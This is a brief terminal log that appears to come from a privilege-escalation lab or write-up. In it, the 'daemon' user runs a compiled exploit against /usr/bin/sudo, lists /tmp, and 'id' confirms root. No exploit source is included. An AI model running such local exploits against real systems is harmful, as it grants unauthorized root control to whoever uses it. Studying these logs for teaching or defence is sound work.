 daemon@ip-10-0-0-103:/tmp$ ./exploit /usr/bin/sudo
./exploit /usr/bin/sudo
ls
exploit
exploit-2.c
sh
snap-private-tmp
systemd-private-8f36e3fe077d405898493f6275e38d49-chrony.service-ty1Ggc
systemd-private-8f36e3fe077d405898493f6275e38d49-systemd-logind.service-G3MbNP
systemd-private-8f36e3fe077d405898493f6275e38d49-systemd-resolved.service-ZwHvCb
id
uid=0(root) gid=0(root) groups=0(root),1(daemon)